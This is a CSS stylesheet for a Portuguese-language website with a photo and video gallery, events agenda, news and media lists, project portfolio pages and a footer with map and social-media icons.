.home .videos-fotos .titulo-fotos.active { background-position: 45px -305px; }
.home .videos-fotos .titulo a { color: #515a35; padding-top: 60px; height: 30px; display: block; width: 100%; line-height: 32px; }
.home .videos-fotos .titulo:hover a, 
.home .videos-fotos .titulo.active a { color: #ffffff; }
.home .videos-fotos .ico-titulo-fotos-videos { position: absolute; top: 90px; left: 50%; margin-left: 20px; background-position: 0 -464px; width: 14px; height: 27px; }

.home .videos-fotos .conteudo-videos { width: 980px; height: 562px; background: url("img/bg-fotos-videos.png") center top no-repeat; margin-left: -490px; left: 50%; position: relative; display: none; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .videos-fotos .conteudo-videos .video-item { position: absolute; top: 15px; left: 25px; width: 935px; height: 475px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .videos-fotos .conteudo-videos .video-item .video { width: 921px; height: 460px; background: url("img/bg-video.png") center center no-repeat; padding: 7px 8px 8px 8px; }
.home .videos-fotos .conteudo-videos .video-item.active { z-index: 4; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); display: block; }

.home .videos-fotos .conteudo-fotos { width: 980px; height: 562px; background: url("img/bg-fotos-videos.png") center top no-repeat; margin-left: -490px; left: 50%; position: relative; }
.home .videos-fotos .conteudo-fotos.active { display: block; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.home .videos-fotos .conteudo-fotos .foto-item { position: absolute; top: 40px; left: 45px; width: 890px; height: 380px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); display: none; }
.home .videos-fotos .conteudo-fotos .foto-item.active { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); display: block; }
.home .conteudo-fotos .foto-item .foto { margin-right: 25px; width: 563px; height: 382px; background: url("img/bg-fotos-videos-frame.jpg") no-repeat; float: left; position: relative; }
.home .conteudo-fotos .foto-item .foto img { position: relative; left: 22px; top: 22px; width: 519px; height: 338px; }
.home .conteudo-fotos .foto-item .over-foto { position: absolute; left: 22px; top: 22px; z-index: 2; width: 519px; height: 338px; background: url("img/over-foto.png"); overflow: hidden; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .conteudo-fotos .foto-item .ico-over-foto { background-position: 0 -961px; width: 44px; height: 44px; position: absolute; left: 50%; top: 370px; margin: 0 0 0 -22px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.home .conteudo-fotos .foto-item .link-foto { position: absolute; left: 22px; top: 22px; z-index: 3; width: 519px; height: 338px; display: block; }
.home .videos-fotos .conteudo-texto { float: right; width: 300px; margin: 0; padding: 0; }
.home .videos-fotos .conteudo-texto .titulo-destaque { font-weight: 200; font-size: 30px; color: #3e3e3e; line-height: 42px; margin: 0; padding: 0; margin-bottom: 15px; padding-top: 10px; }
.home .videos-fotos .conteudo-texto .texto { font-size: 14px; color: #3e3e3e; line-height: 42px; margin-bottom: 15px; width: 300px; line-height: 22px; height: 300px; }

.home .videos-fotos .menu { background: url("img/line-fotos-videos.png") left top repeat-x; padding-top: 21px; height: 24px; width: 920px; position: absolute; bottom: 45px; left: 50%; margin-left: -458px; }
.home .videos-fotos .conteudo-videos .menu { background: none; padding-top: 0; margin-left: -450px; }
.home .videos-fotos .menu .itens { width: 890px; margin: 0 auto; text-align: right; font-size: 20px; }
.home .videos-fotos .menu .item { display: inline-block; margin-left: 2px; background: url("img/ico-sprite-home.png") no-repeat 0 -392px; padding-left: 12px; }
.home .videos-fotos .menu .item:first-child { margin-left: 0; background: none; }
.home .videos-fotos .menu .itens a { color: #3e3e3e; line-height: 22px; text-transform: uppercase; }
.home .videos-fotos .menu .itens .active { font-weight: 600; }

.agenda-lista { width: 940px; margin: 0 auto; position: relative; padding-top: 25px; padding-bottom: 100px; }
.pagina-agenda .agenda-lista { padding: 10px 0 60px; }
.pagina-agenda .paginacao-rodape { padding: 0 0 30px; }
.home .videos-fotos + .agenda-lista { padding-top: 125px; }
.agenda-lista .titulo { font-size: 50px; color: #515a35; text-transform: uppercase; margin-bottom: 25px; padding-left: 5px; }
.agenda-lista .veja-todos { display: block; position: absolute; color: #515a35; font-size: 20px; right: 10px; top: 45px; width: 175px; }
.home .videos-fotos + .agenda-lista .veja-todos { top: 145px; }
.agenda-lista .veja-todos:hover { color: #ffffff; }
.agenda-lista .itens .item-agenda { display: inline-block; vertical-align: top; width: 231px; position: relative; margin-bottom: 15px; }
.agenda-lista .item-agenda .foto-wrapper { margin-bottom: 15px; padding: 9px; width: 217px; height: 217px; background: url("img/frame-agenda-foto.png"); position: relative; }
.agenda-lista .foto-wrapper .over-foto { width: 217px; height: 217px; position: absolute; top: 9px; left: 9px; z-index: 2; background: url("img/over-foto-agenda.png"); overflow: hidden; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; 
    -webkit-transition: all 250ms linear;
    -moz-transition: all 250ms linear;
    -o-transition: all 250ms linear;
    -ms-transition: all 250ms linear;
    transition: all 250ms linear;
}
.agenda-lista .item-agenda:hover .foto-wrapper .over-foto { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; }
.agenda-lista .foto-wrapper .wrapper-icon-over { width: 217px; height: 217px; position: absolute; top: 0; left: 0; }
.agenda-lista .foto-wrapper .ico-over-foto { display: block; position: absolute; top: 300px; left: 90px; background: url("img/ico-sprite-home.png") no-repeat 0 -961px; width: 44px; height: 44px; 
    -webkit-transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -moz-transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -o-transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -ms-transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    transition: all 400ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.agenda-lista .item-agenda:hover .ico-over-foto { top: 83px; }
.agenda-lista .foto-wrapper img { position: relative; z-index: 1; }
.agenda-lista .link-agenda { position: absolute; z-index: 5; top: 0; left: 0; width: 100%; height: 100%; display: block; background: url("img/blank.png"); }
.agenda-lista .data { display: block; width: 220px; margin: 0 auto; color: #515a35; font-size: 50px; line-height: 44px; }
.agenda-lista .data .mes { font-size: 25px; text-transform: capitalize; display: inline-block; }
.agenda-lista .data .hora { font-size: 25px; display: block; color: #515a35; line-height: 22px; margin-bottom: 12px }
.agenda-lista .titulo-item { width: 220px; margin: 0 auto; color: #515a35; font-size: 20px; line-height: 24px; }
.agenda-lista .item-agenda:hover .data, 
.agenda-lista .item-agenda:hover .hora, 
.agenda-lista .item-agenda:hover .titulo-item { color: #ffffff; }

.rodape-site { background: url("img/bg-rodape-top.png") left top repeat-x; position: relative; z-index: 2; margin-top: -10px; height: 388px; overflow: hidden; clear: both; }
.rodape-wrapper { height: 312px; margin: 0 auto; width: 850px; padding-top: 78px; }
.rodape-wrapper .col-esq { float: left; width: 350px; font-size: 25px; color: #515a35; }
.rodape-wrapper .col-dir { float: right; width: 196px; margin: 110px 0 0 0; }
.rodape-wrapper .redes-sociais .ico-sprite-home { margin-left: 10px; width: 41px; height: 40px; float: left; }
.rodape-wrapper .redes-sociais .ico-sprite-home:first-child { margin-left: 0; }
.rodape-wrapper .redes-sociais .ico-fb { background-position: 0 -220px; }
.rodape-wrapper .redes-sociais .ico-fb:hover { background-position: 0 -130px; }
.rodape-wrapper .redes-sociais .ico-twitter { background-position: 0 -1517px; }
.rodape-wrapper .redes-sociais .ico-twitter:hover { background-position: 0 -1427px; }
.rodape-wrapper .redes-sociais .ico-vimeo { background-position: 0 -1891px; }
.rodape-wrapper .redes-sociais .ico-vimeo:hover { background-position: 0 -1801px; }
.rodape-wrapper .redes-sociais .ico-instagram { background-position: 0 -1981px; }
.rodape-wrapper .redes-sociais .ico-instagram:hover { background-position: 0 -2071px; }
.rodape-wrapper .logo { margin-bottom: 7px; }
.rodape-wrapper .tel { padding-left: 47px; position: relative; height: 52px; margin-bottom: 15px; }
.rodape-wrapper .tel .ico-telefone { background-position: 0 -679px; width: 27px; height: 44px; position: absolute; left: 0; top: 0; }
.rodape-wrapper .endereco { padding-left: 47px; position: relative; height: 105px; }
.rodape-wrapper .endereco .link-mapa { position: absolute; left: 0; top: 5px; display: block; background: url("img/blank.png"); width: 320px; height: 100px; z-index: 5; }
.rodape-wrapper .endereco .link-mapa:hover + .ico-pin { background-position: 0 -773px; }
.rodape-wrapper .endereco .ico-pin { background-position: 0 -867px; width: 26px; height: 44px; position: absolute; left: 0; top: 5px; }
.rodape-site .rodape-bg { display: block; background: url("img/bg-rodape-map-seta.png") top center no-repeat; width: 100%; height: 56px; position: absolute; z-index: 10; top: 390px; left: 0; }

.rodape-site .mapa-wrapper { height: 825px; width: 100%; position: relative; }
.rodape-site .link-fechar-mapa { display: block; width: 31px; height: 31px; position: absolute; top: 60px; left: 50%; margin-left: -15px; z-index: 5; background: url("img/btn-fechar-mapa.png"); }
.rodape-site #mapa-origem { height: 825px; width: 100%; }

.wrapper-top-interna { height: 141px; background: url(img/bg-topo-interna-rpt.jpg) repeat-x top center; z-index: 12; position: relative; }
.header-top-interna { width: 920px; margin: 0 auto; position: relative; }
.header-top-interna .logo { position: absolute; top: 28px; left: 17px; width: 185px; height: 136px; display: block; }
.header-top-interna .menu-top { width: 565px; float: right; margin: 17px 0 30px; }
.header-top-interna .menu-top li { float: left; margin-left: 5px; background: url("img/ico-sprite-internas.png") 0 -572px no-repeat; font-size: 12px; text-transform: uppercase; }
.header-top-interna .menu-top li:first-child { margin-left: 0; background: none; }
.header-top-interna .menu-top li a { color: #ffffff; display: block; padding: 0 7px 0 15px; }
.header-top-interna .menu-top li a:hover, 
.header-top-interna .menu-top .current-menu-item a { color: #202a00; }
.header-top-interna .titulo-pagina { margin-left: 212px; height: 53px; color: #202a00; clear: both; font-size: 50px; text-transform: uppercase; color: #515a35; padding-left: 28px; position: relative; }
.header-top-interna .titulo-pagina .ico-titulo-interna { bottom: 0; left: 0; position: absolute; background-position: 0 -1277px; width: 19px; height: 3px; }

.wrapper-conteudo-interna { min-height: 400px; /*background: url(img/bg-conteudo-interna.jpg) center top no-repeat; position: relative;*/ }

.noticias-wrapper { padding-top: 60px; margin: 0 auto; width: 920px; min-height: 300px; }
.calendario-wrapper a { color: #515a35; }
.calendario-wrapper a:hover { color: #fff; }
.calendario-wrapper .anos-lista { margin-bottom: 20px; position: relative; left: -6px; }
.calendario-wrapper .anos-lista .ano { float: left; font-size: 18px; color: #ffffff; position: relative; top: 10px; }
.calendario-wrapper .anos-lista .ano:before { content: '\002F'; color: #515a35; display: inline-block; padding: 0 5px; }
.calendario-wrapper .anos-lista .ano:first-child:before { content: ''; }
.calendario-wrapper .anos-lista .ano.ativo { font-size: 30px; position: static; top: 0; }
.calendario-wrapper .anos-lista .ano.ativo:before { font-size: 18px; }
.calendario-wrapper .anos-lista .ano.ativo a { color: #fff; }
.calendario-wrapper .meses-lista { margin-bottom: 35px; }
.calendario-wrapper .meses-lista .mes { float: left; font-size: 18px; text-transform: uppercase; color: #515a35; }
.calendario-wrapper .meses-lista .mes a { color: #ffffff; }
.calendario-wrapper .meses-lista .mes:before { content: '\002F'; color: #515a35; display: inline-block; padding: 0 2px; }
.calendario-wrapper .meses-lista .mes:first-child:before { content: ''; }

.noticias-lista { padding-bottom: 38px; }
.noticias-lista .noticias { overflow: hidden; }
.noticias-lista .noticia { margin-top: 38px; overflow: hidden; }
.noticias-lista .noticia:first-child { margin-top: 0; }
.noticias-lista .data { float: left; width: 63px; height: 63px; }
.noticias-lista .data .ano { display: block; font-size: 14px; }
.noticias-lista .dir { float: right; width: 840px; padding-top: 7px; }
.noticias-lista .noticia h3, 
.noticias-lista .noticia .veiculo { color: #515a35; font-size: 25px; text-transform: uppercase; margin: 0; line-height: 28px; }
.noticias-lista .noticia .veiculo { font-size: 20px; }
.noticias-lista .noticia a { color: #515a35; }
.noticias-lista .data a { float: left; width: 59px; height: 46px; padding: 12px 4px 5px; color: #fff; background: #515a35; font-size: 21px; text-align: right; display: block; }
.noticias-lista .noticia:hover .data a { color: #515a35; background: #fff; }
.noticias-lista .noticia:hover h3, 
.noticias-lista .noticia:hover .data, 
.noticias-lista .noticia:hover .titulo, 
.noticias-lista .noticia:hover .veiculo, 
.noticias-lista .noticia:hover .veiculo:before, 
.noticias-lista .noticia:hover a { color: #fff; }

.namidia-lista { padding-left: 5px; }
.namidia-lista .noticia .ico-pdf { background-position: 0 -1051px; width: 51px; height: 63px; float: left; margin-right: 22px; }
.namidia-lista .noticia:hover .ico-pdf { background-position: 0 -1164px; }
.namidia-lista .noticia .info-noticia { padding-top: 5px; }
.namidia-lista .noticia .data { display: inline; float: none; background: none; width: auto; height: auto; font-size: 20px; color: #515a35; }
.namidia-lista .noticia .veiculo:before { content: '\002F'; color: #515a35; display: inline-block; padding: 0 4px; }

.paginacao-rodape { margin: 30px auto 0; width: 500px; text-align: center; }
.paginacao-rodape span a { display: inline-block; color: #515a35; background-image: url(img/ico-sprite-internas.png); background-repeat: no-repeat; height: 19px; line-height: 19px; font-size: 18px; text-transform: uppercase; }
.paginacao-rodape span + span a { margin-left: 30px; }
.paginacao-rodape span a:hover { color: #fff; }
.paginacao-rodape .prev a { padding-left: 18px; background-position: 0 -775px; }
.paginacao-rodape .prev a:hover { background-position: 0 -637px; }
.paginacao-rodape .prox a { padding-right: 18px; background-position: 178px -982px; }
.paginacao-rodape .prox a:hover { background-position: 178px -844px; }
.paginacao-rodape.paginacao-projetos .prev a { padding: 0 18px 0 0; background-position: 154px -982px; }
.paginacao-rodape.paginacao-projetos .prox a { padding: 0 0 0 18px; background-position: 0 -775px; }

.filtro-assuntos { margin-top: 25px; background: #515a35; min-height: 45px; padding-top: 15px; }
.filtro-assuntos .link-filtro-abrir { background-position: 0 -308px; width: 30px; height: 30px; margin: 0 auto; }
.filtro-assuntos .link-filtro-abrir:hover { background-position: 0 -228px; }
.filtro-assuntos .wrapper { display: none; width: 920px; margin: 0 auto; text-transform: uppercase; padding-bottom: 35px; }
.filtro-assuntos h4 { font-size: 25px; margin: 7px 0 22px; text-align: center; color: #fff; }
.filtro-assuntos .assuntos .assunto { display: inline-block; width: 180px; margin-right: 62px; font-size: 15px; vertical-align: top; margin-bottom: 6px; line-height: 16px; }
.filtro-assuntos .assuntos .assunto:nth-child(4n+4) { margin-right: 0; }
.filtro-assuntos .assuntos .assunto a { color: #ffffff; }
.filtro-assuntos .assuntos .assunto a:hover { color: #85984a; }

.wrapper-conteudo-interna .link-voltar { padding-left: 20px; text-indent: 0; text-transform: uppercase; font-size: 20px; color: #515a35; background: url("img/ico-sprite-internas.png") 0 -772px no-repeat; position: absolute; left: 50%; margin-left: 375px; top: 20px; display: block; width: 62px; height: 24px; }
.wrapper-conteudo-interna .link-voltar:hover { color: #fff; background-position: 0 -633px; }

.noticias-detalhe { padding-top: 60px; margin: 0 auto; width: 920px; padding-bottom: 80px; position: relative; }
.noticia-item .data { height: 32px; line-height: 32px; background: #fff; color: #515a35; width: 116px; text-align: center; margin-bottom: 6px; font-size: 20px; display: block; }
.noticia-item .titulo-noticia { font-size: 30px; text-transform: uppercase; color: #515a35; margin-bottom: 50px; }
.noticia-item .noticia-conteudo .esq { float: left; width: 920px; }
.noticia-item .noticia-conteudo .dir { float: right; position: relative; right: -10px; width: 482px; }
.noticia-item .noticia-conteudo .dir + .esq { float: none; width: 920px; width: 445px; }
.noticia-item .noticia-conteudo .esq .conteudo img { max-width: 920px; height: auto; }
.noticia-item .noticia-conteudo .dir + .esq .conteudo img { max-width: 445px; }
.noticia-item .noticia-conteudo .conteudo { color: #515a35; font-size: 14px; line-height: 20px; text-align: justify; }
.noticia-item .noticia-conteudo .conteudo a { color: #364700; }
.noticia-item .noticia-conteudo .conteudo a:hover { text-decoration: underline; }
.noticia-item .noticia-conteudo .conteudo p { margin-bottom: 25px; }
.noticia-item .noticia-conteudo .midias-sociais { width: 350px; margin: 0 0 15px; padding-top: 20px; list-style: none; }
.noticia-item .noticia-conteudo .midias-sociais .midia { width: 128px; margin-left: 8px; float: left; text-transform: uppercase; font-size: 14px; color: #525c39; height: 21px; line-height: 21px; }
.noticia-item .noticia-conteudo .midias-sociais .midia:first-child { margin-left: 0; }
.noticia-item .noticia-conteudo .midias-sociais .midia.fb { width: 92px; }
.noticia-item .noticia-conteudo .midias-sociais .midia.tw { width: 84px; }
.noticia-item .noticia-conteudo .midias-sociais .midia .btn-midia { display: block; background: url(img/compartilhar-botoes.png); text-indent: -9999px; height: 21px; }
.noticia-item .noticia-conteudo .midias-sociais .midia.fb .btn-midia { background-position: 0 -27px; }
.noticia-item .noticia-conteudo .midias-sociais .midia.fb .btn-midia:hover { background-position: 0 0; }
.noticia-item .noticia-conteudo .midias-sociais .midia.tw .btn-midia { background-position: -99px -27px; }
.noticia-item .noticia-conteudo .midias-sociais .midia.tw:hover .btn-midia { background-position: -99px 0; }
.noticia-item .dir .foto { height: 293px; width: 457px; padding: 13px 0 0 25px; background: url("img/bg-foto-noticia.png") no-repeat; overflow: hidden; margin-bottom: 30px; }
.noticia-item .dir .foto img { width: 434px; height: 280px; }
.noticia-item .dir .download { padding-left: 12px; }
.noticia-item .download a { line-height: 26px; padding: 12px 0 0 88px; font-size: 30px; text-transform: uppercase; color: #515a35; display: inline-block; position: relative; }
.noticia-item .download a:hover { color: #fff; }
.noticia-item .download .br { display: block; font-size: 20px; }
.noticia-item .download a .ico-download { background-position: 0 0; width: 64px; height: 64px; position: absolute; left: 0; top: 0; }
.noticia-item .download a:hover .ico-download { background-position: 0 -114px; }

.portfolio-menu { width: 960px; margin: 0 auto 25px; padding: 70px 0 30px; }
.portfolio-menu .icones-wrapper { position: relative; height: 156px; margin: 0 auto 15px; width: 920px; /*background: url(img/bg-menu-portfolio.png) center 50px no-repeat;*/ }
.portfolio-menu .icones-wrapper .itens { height: 156px; }
.portfolio-menu .icones-wrapper .item { width: 99px; height: 156px; float: left; position: relative; margin-left: 18px; }
.portfolio-menu .icones-wrapper .item:first-child { margin-left: 0; }
.portfolio-menu .icones-wrapper .item span { display: block; }
.portfolio-menu .icones-wrapper .ico-proj-wrapper { position: absolute; top: 0; left: 0; width: 99px; height: 165px; }
.portfolio-menu .icones-wrapper .ico-proj { position: absolute; top: 0; left: 0; width: 99px; height: 165px; }
.portfolio-menu .icones-wrapper .ico-proj-wrapper-over { position: absolute; top: 0; left: 0; width: 94px; height: 155px; }
.portfolio-menu .icones-wrapper .ico-proj-over { background: url(img/icones-projetos/ico-proj-bg-branco.png) center top no-repeat; position: absolute; top: -30px; left: 5px; width: 84px; height: 139px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.portfolio-menu .icones-wrapper .ico-proj-over img { margin: 5px 0 0 5px; }
.portfolio-menu .icones-wrapper .title { color: #fff; position: absolute; top: 95px; width: 100%; text-align: center; font-size: 16px; text-transform: uppercase; line-height: 18px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.portfolio-menu .icones-wrapper .sombra { width: 70px; height: 23px; position: absolute; top: 110px; left: 14px; z-index: 1; opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); }
.portfolio-menu .icones-wrapper .sombra-over { width: 80px; height: 25px; position: absolute; top: 110px; left: 7px; z-index: 1; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.portfolio-menu .icones-wrapper .proj-link { position: absolute; top: 0; left: 0; width: 99px; height: 156px; z-index: 5; background: url("img/blank.png"); }
.portfolio-menu .icones-wrapper .ativo .ico-proj { display: none; }
.portfolio-menu .icones-wrapper .ativo .ico-proj-over { top: 0px; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.portfolio-menu .icones-wrapper .ativo .title { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.portfolio-menu .icones-wrapper .ativo .sombra { display: none; }
.portfolio-menu .icones-wrapper .ativo .sombra-over { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }
.portfolio-menu .seta-nav { display: block; width: 20px; height: 43px; background: url("img/ico-sprite-home.png") 0 -1148px no-repeat; position: absolute; top: 225px; left: 50%; margin-left: 450px; z-index: 10; display: none; }
.portfolio-menu .seta-nav.active { display: block; }
.portfolio-menu .seta-nav.seta-esq { margin-left: -460px; background-position: 0 -1334px; }
.portfolio-menu .seta-dir:hover { background-position: 0 -1055px; }
.portfolio-menu .seta-esq:hover { background-position: 0 -1241px; }
.portfolio-menu .texto-projetos { width: 876px; margin: 0 auto 80px; }
.portfolio-menu .texto-projetos .col-texto { width: 408px; float: left; font-size: 14px; color: #3e3e3e; line-height: 22px; }
.portfolio-menu .texto-projetos .col-dir { float: right; margin-left: 55px; }
.portfolio-menu .projetos-lista { width: 960px; margin: 0 auto; padding-top: 20px; }
.portfolio-menu .projetos-lista .projeto { vertical-align: top; display: inline-block; margin: 0 0 55px -7px; width: 242px; background: url(img/bg-thumb-portfolio.png) center top no-repeat; position: relative; }
.portfolio-menu .projetos-lista .projeto:first-child, 
.portfolio-menu .projetos-lista .projeto:nth-child(5n+5) { margin-left: 0; }
.portfolio-menu .projeto .link-projeto { width: 242px; min-height: 221px; height: 100%; display: block; position: absolute; top: 0; left: 0; background: url(img/blank.png); z-index: 4; }
.portfolio-menu .projeto .thumb { width: 242px; height: 221px; background: url(img/bg-thumb-portfolio.png) center top no-repeat; position: relative; z-index: 3; }
.portfolio-menu .projeto .img-wrapper { width: 194px; height: 194px; overflow: hidden; position: relative; left: 25px; top: 13px; position: relative; }
.portfolio-menu .projeto .img-wrapper .mask-over { position: absolute; top: 0; left: 0; background: url(img/bg-thumb-over-portfolio.png); width: 194px; height: 194px; z-index: 3; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }
.portfolio-menu .projeto .img-wrapper .ico-plus { position: absolute; top: 220px; left: 75px; background-position: 0 -482px; width: 44px; height: 44px; z-index: 4; }
.portfolio-menu .projeto .titulo-projeto { width: 220px; margin: 0 auto; padding-top: 15px; font-size: 20px; color: #515a35; }
.portfolio-menu .projeto:hover .titulo-projeto { color: #fff; }
.portfolio-menu .chamada-clique-projetos { color: #515a35; width: 310px; display: block; background: #fff; height: 21px; line-height: 21px; text-transform: uppercase; font-size: 14px; padding: 0 5px; margin: 0 auto 35px; }
.portfolio-menu .chamada-clique-projetos.chamada-nenhum { width: 224px; }
.portfolio-menu .conteudo-texto-portfolio { min-height: 200px; width: 475px; margin: 0 auto; }
.portfolio-menu .conteudo-texto-portfolio { color: #515a35; font-size: 14px; line-height: 20px; }
.portfolio-menu .conteudo-texto-portfolio a { color: #364700; }
.portfolio-menu .conteudo-texto-portfolio a:hover { text-decoration: underline; }
.portfolio-menu .conteudo-texto-portfolio p { margin-bottom: 25px; }

.portfolio-detalhe { position: relative; }
.portfolio-detalhe .portfolio-item { margin: 0 auto; padding: 55px 0 50px; width: 948px; }
.portfolio-detalhe .portfolio-item .foto-dstq { margin: 0 auto; width: 948px; height: 300px; background: url(img/bg-foto-dstq-portfolio.png); margin-bottom: 25px; position: relative; }
.portfolio-detalhe .foto-dstq img { position: relative; top: 13px; left: 30px; width: 894px; }
.portfolio-detalhe .midias-sociais { float: right; width: 350px; margin-bottom: 15px; list-style: none; float: right; }
.portfolio-detalhe .midias-sociais .midia { width: 128px; margin-left: 8px; float: left; text-transform: uppercase; font-size: 14px; color: #525c39; height: 21px; line-height: 21px; }
.portfolio-detalhe .midias-sociais .midia.fb { width: 92px; }
.portfolio-detalhe .midias-sociais .midia.tw { width: 84px; }
.portfolio-detalhe .midias-sociais .midia .btn-midia { display: block; background: url(img/compartilhar-botoes.png); text-indent: -9999px; height: 21px; }
.portfolio-detalhe .midias-sociais .midia.fb .btn-midia { background-position: 0 -27px; }
.portfolio-detalhe .midias-sociais .midia.fb .btn-midia:hover { background-position: 0 0; }
.portfolio-detalhe .midias-sociais .midia.tw .btn-midia { background-position: -99px -27px; }
.portfolio-detalhe .midias-sociais .midia.tw:hover .btn-midia { background-position: -99px 0; }
.portfolio-detalhe .titulo-projeto { clear: both; color: #515a35; font-size: 40px; margin-bottom: 30px; text-transform: uppercase; padding-left: 14px; }
.portfolio-detalhe .descritivo-texto { color: #515a35; font-size: 14px; line-height: 24px; margin-bottom: 30px; padding-left: 14px; }
.portfolio-detalhe .descritivo-texto p { margin-top: 15px; }
.portfolio-detalhe .descritivo-texto p:first-child { margin-top: 0; }
.portfolio-detalhe .descritivo-texto a { color: #273300; }
.portfolio-detalhe .fotos-videos-projeto { padding-left: 14px; }
.portfolio-detalhe .fotos-videos-projeto .item-foto { margin-bottom: 35px; position: relative; }
.portfolio-detalhe .fotos-videos-projeto .esq { float: left; width: 482px; height: 306px; background: url(img/bg-foto-noticia.png); position: relative; left: -12px; }
.portfolio-detalhe .fotos-videos-projeto .foto { width: 434px; height: 280px; position: relative; left: 25px; top: 13px; overflow: hidden; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde { width: 828px; position: relative; margin-left: 45px; background: url(img/bg-sombra-foto-portfolio-gde.png) top center no-repeat;  }
.portfolio-detalhe .fotos-videos-projeto .over-wrapper { width: 774px; left: 14px; top: -8px; position: relative; overflow: hidden; border: 13px solid #fff; max-height: 508px; background: url(img/loader.gif) center center no-repeat #999; min-height: 100px; }
.portfolio-detalhe .fotos-videos-projeto .foto img, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde img { position: relative; z-index: 1; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde img { max-width: 774px; }
.portfolio-detalhe .fotos-videos-projeto .foto .over-foto, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde .over-foto { position: absolute; top: 0; left: 0; z-index: 2; width: 434px; height: 280px; background: url(img/over-foto-portfolio.png); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde .over-foto { width: 774px; height: 517px; background: url(img/over-foto-portfolio-gde.png) center center; }
.portfolio-detalhe .fotos-videos-projeto .foto .ico-zoom, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde .ico-zoom { position: absolute; z-index: 4; display: block; background-position: 0 -961px; width: 44px; height: 44px; left: 50%; top: 360px; margin: -22px 0 0 -22px; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde .ico-zoom { top: 560px; }
.portfolio-detalhe .fotos-videos-projeto .foto .over-foto, 
.portfolio-detalhe .fotos-videos-projeto .foto .ico-zoom,
.portfolio-detalhe .fotos-videos-projeto .foto-gde .over-foto,
.portfolio-detalhe .fotos-videos-projeto .foto-gde .ico-zoom {
    -webkit-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -moz-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -o-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    -ms-transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
    transition: all 450ms cubic-bezier(1.000, 0.000, 0.000, 1.000);
}
.portfolio-detalhe .fotos-videos-projeto .foto .link-foto, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde .link-foto { position: absolute; top: 0; left: 0; z-index: 5; width: 434px; height: 280px; background: url(img/blank.png); display: block; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde .link-foto { width: 774px; height: 517px; }
.portfolio-detalhe .fotos-videos-projeto .foto-gde:hover .over-foto, 
.portfolio-detalhe .fotos-videos-projeto .foto:hover .over-foto { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; }
.portfolio-detalhe .fotos-videos-projeto .foto:hover .ico-zoom, 
.portfolio-detalhe .fotos-videos-projeto .foto-gde:hover .ico-zoom { top: 50%; }
.portfolio-detalhe .fotos-videos-projeto .dir { position: absolute; bottom: 10px; right: 0; max-height: 269px; overflow: hidden; width: 450px; color: #515a35; font-size: 14px; line-height: 24px; }
.portfolio-detalhe .videos-lista { margin-top: 45px; clear: both; padding-left: 14px; }
.portfolio-detalhe .videos-lista .item-video { width: 935px; height: 475px; background: url("img/bg-video-portfolio.png") no-repeat; position: relative; left: -5px; clear: both; margin-bottom: 20px; }
.portfolio-detalhe .videos-lista .item-video .video { position: relative; left: 6px; top: 5px; width: 921px; height: 461px; }
.portfolio-detalhe .link-noticias-midia { text-align: center; margin: 65px auto 35px; padding-bottom: 65px; background: url(img/bg-sep-agenda.png) center bottom repeat-x; }
.portfolio-detalhe .link-noticias-midia .btn { width: 448px; height: 114px; display: inline-block; line-height: 114px; font-size: 51px; text-transform: uppercase; text-align: center; color: #ffffff; background: url(img/bt-projeto-noticias.png) no-repeat; }
.portfolio-detalhe .link-noticias-midia .btn + .btn { margin-left: 23px; }
